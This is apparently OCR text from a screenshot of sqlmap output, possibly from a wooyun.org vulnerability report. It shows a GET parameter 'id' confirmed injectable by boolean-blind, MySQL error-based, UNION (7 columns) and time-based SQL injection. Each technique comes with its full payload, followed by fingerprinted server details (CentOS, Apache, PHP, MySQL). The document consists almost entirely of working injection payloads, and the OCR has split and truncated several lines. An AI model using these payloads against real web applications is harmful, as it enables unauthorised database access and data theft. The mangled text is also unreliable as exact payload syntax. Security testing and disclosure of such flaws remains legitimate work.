 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=53 AND 6225=6225
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=53 AND (SELECT 8917 FROM(SELECT COUNT(*),CONCAT(0x7178767871,(SE
LECT (CASE WHEN (8917=8917) THEN 1 ELSE 0 END)),0x7170766a71,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: id=-3896 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7178767871,0
x74466d5a4d47634e7354,0x7170766a71),NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: id=53 AND (SELECT * FROM (SELECT(SLEEP(5)))tjvW)
---
[14:02:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL 5.0
[14:02:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
KALI LINU
www.wooyun.org